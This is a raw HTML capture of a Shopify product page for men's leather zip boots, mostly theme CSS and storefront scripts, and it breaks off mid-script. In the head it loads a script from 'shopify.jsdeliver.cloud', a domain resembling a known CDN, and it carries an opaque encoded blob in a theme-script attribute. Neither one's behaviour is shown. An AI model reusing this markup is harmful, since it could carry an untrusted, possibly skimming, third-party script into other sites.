

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ckese.com/products/jack-cap-toe-boots-created-for-ckese-002
body_size: 56095
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    
<style>
.areviews_main_header_container {
margin-top: -10px!important;
margin-bottom: -15px!important;
}
</style><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ckese.com/products/jack-cap-toe-boots-created-for-ckese-002">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
    

<script src="//ckese.com/cdn/shop/t/108/assets/main.js?v=21054179157073394981761487948" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>很遗憾，此商店在您的国家不可用。</h2>" data-animations-type="FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU="></script>
    <script src="//ckese.com/cdn/shop/t/108/assets/secondary.js?v=176493633728047177611761487948" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Men&#39;s Leather Dress Boots With Zipper
 &ndash; Wixese</title>

    
      <meta name="description" content="+ Product Details Distinguish your casual look with these stately, retro-inspired leather mid boots from Gecman. Cap Toe Hand sewn Leather upper Soft rubber sole for comfortable walking Heel (wood &amp;amp; rubber) Fast wear with a zip Imported + Size Chart">
    

    

<meta property="og:site_name" content="Wixese">
<meta property="og:url" content="https://ckese.com/products/jack-cap-toe-boots-created-for-ckese-002">
<meta property="og:title" content="Men&#39;s Leather Dress Boots With Zipper">
<meta property="og:type" content="product">
<meta property="og:description" content="+ Product Details Distinguish your casual look with these stately, retro-inspired leather mid boots from Gecman. Cap Toe Hand sewn Leather upper Soft rubber sole for comfortable walking Heel (wood &amp;amp; rubber) Fast wear with a zip Imported + Size Chart"><meta property="og:image" content="http://ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167">
  <meta property="og:image:secure_url" content="https://ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="94.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Men&#39;s Leather Dress Boots With Zipper">
<meta name="twitter:description" content="+ Product Details Distinguish your casual look with these stately, retro-inspired leather mid boots from Gecman. Cap Toe Hand sewn Leather upper Soft rubber sole for comfortable walking Heel (wood &amp;amp; rubber) Fast wear with a zip Imported + Size Chart">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7047118921/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5e6862aed78bd586b3c4c8c20a4c6dff">
<meta id="in-context-paypal-metadata" data-shop-id="7047118921" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://ckese.com/products/jack-cap-toe-boots-created-for-ckese-002.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5e6862aed78bd586b3c4c8c20a4c6dff","betas":["rich-media-storefront-analytics"],"domain":"ckese.com","predictiveSearch":true,"shopId":7047118921,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sheepmen.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-export-www-manxese-com-theme-export-wixe","id":184901304614,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ckese.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ckese.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//ckese.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//ckese.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//ckese.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//ckese.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//ckese.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=sheepmen.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=sheepmen.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=sheepmen.myshopify.com","\/\/cdn.shopify.com\/proxy\/650e1dfdf7b70cb58641100923e0cc719f75d0dc4a8ec22ac74d62a60c904a35\/api.goaffpro.com\/loader.js?shop=sheepmen.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=100580\u0026ssmtid=103335\u0026shop=sheepmen.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=sheepmen.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=sheepmen.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":7047118921,"offset":28800,"reqid":"026b77bc-376b-4770-8d9f-36a29da43fa0-1769455429","pageurl":"ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002","u":"eed878281766","p":"product","rtyp":"product","rid":1776876683337};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ckese.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ckese.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ckese.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ckese.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ckese.com/cdn/shop/t/108/compiled_assets/scripts.js?v=11967"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//ckese.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//ckese.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ckese.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//ckese.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//ckese.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//ckese.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ckese.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//ckese.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//ckese.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//ckese.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.0952380952380953;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 46, 70, 94;
        --color-base-accent-1: 46, 70, 94;
        --color-base-accent-2: 208, 50, 59;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2e465e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.7 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ckese.com/cdn/shop/t/108/assets/base.css?v=153004382903766558811761487948" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//ckese.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//ckese.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//ckese.com/cdn/shop/t/108/assets/component-predictive-search.css?v=76514217051199997821761487948"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

<!-- Twitter conversion tracking base code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','q5v9h');
</script>
<!-- End Twitter conversion tracking base code -->

  <div class="ot-twitter-multi-pixel"></div>

  <meta property="omega:tags" content="best sellers, google shopping, men's leather boots, ">
  <meta property="omega:product" content="1776876683337">
  <meta property="omega:product_type" content="">
  <meta property="omega:collections" content="85861826633, 261467308113, 83457704009, 92460089417, ">





  
  <script>
    var arrayTwitterPixelTrack = [];
    var listTwitterPixelByType = [];
    var listTwitterPixelConversionByType = [];
    // console.log('shop.metafields:', '{"setting"=>"{\"id\":\"2139\",\"shop\":\"sheepmen.myshopify.com\",\"enable\":\"1\",\"plan\":\"3\",\"active_plan_at\":null,\"timezone\":\"UTC\",\"statusFeedback\":\"1\",\"lastUpdate\":\"2025-11-28 16:52:38\",\"timeOnline\":\"\",\"reasonDisable\":\"\",\"reasonOtherDisable\":\"\",\"DiscountCode\":\"\",\"usePixelFromShopify\":\"0\",\"PlanShopify\":\"basic\",\"price\":\"0.00\",\"list_delete_pixel_downgrade\":null,\"enable_web_pixel\":\"2025-11-28 16:52:38.0\",\"max_capi\":\"0\",\"additional_capi_purchased\":\"0\",\"webpixel_event_ic\":\"0\",\"webpixel_event_atc\":\"0\",\"is_use_pricing\":\"using\",\"plan_id\":\"0\"}"}');
  </script>
    
    

    

    
    

    
    
    


    
    
    


    
    
    

    
    
    

    
     
    
          <script>
              const OmegaTwitterPixelSettings = JSON.parse(JSON.stringify({"id":"2139","shop":"sheepmen.myshopify.com","enable":"1","plan":"3","active_plan_at":null,"timezone":"UTC","statusFeedback":"1","lastUpdate":"2025-11-28 16:52:38","timeOnline":"","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":"0","PlanShopify":"basic","price":"0.00","list_delete_pixel_downgrade":null,"enable_web_pixel":"2025-11-28 16:52:38.0","max_capi":"0","additional_capi_purchased":"0","webpixel_event_ic":"0","webpixel_event_atc":"0","is_use_pricing":"using","plan_id":"0"}));
              localStorage.setItem('ot_omega_twitter_pixel_setting', JSON.stringify(OmegaTwitterPixelSettings) );
          </script>
    



<script src="https://cdn.shopify.com/extensions/019bc2d0-6182-7c57-a6b2-0b786d3800eb/event-promotion-bar-79/assets/eventpromotionbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7047118921,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: 